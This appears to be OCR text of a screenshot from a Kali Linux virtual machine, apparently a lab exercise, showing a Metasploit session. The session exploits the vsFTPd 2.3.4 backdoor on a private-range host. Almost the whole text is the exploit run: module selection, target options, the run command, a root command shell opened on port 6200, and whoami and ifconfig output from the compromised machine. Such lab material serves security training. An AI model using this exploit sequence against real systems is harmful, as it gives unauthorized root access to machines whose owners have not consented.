 kali-Trusted [Running] - Oracle VM VirtualBox
5
9:23
99%
root@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 10.200.0.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.200.0.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.200.0.12:21 - USER: 331 Please specify the password.
[+] 10.200.0.12:21 - Backdoor service has been spawned, handling...
[+] 10.200.0.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.17:44193 → 10.200.0.12:6200 ) at 2021-12-16 09:22:19 -0600
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:90:2f:9a
inet addr:10.200.0.12 Bcast:10.200.0.15 Mask:255.255.255.248
inet6 addr: fe80::a00:27ff:fe90:2f9a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11406 errors:0 dropped:0 overruns:0 frame:0
TX packets:12060 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1652794 (1.5 MB) TX bytes:6302374 (6.0 MB)
Interrupt:9 Base address:0×d020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0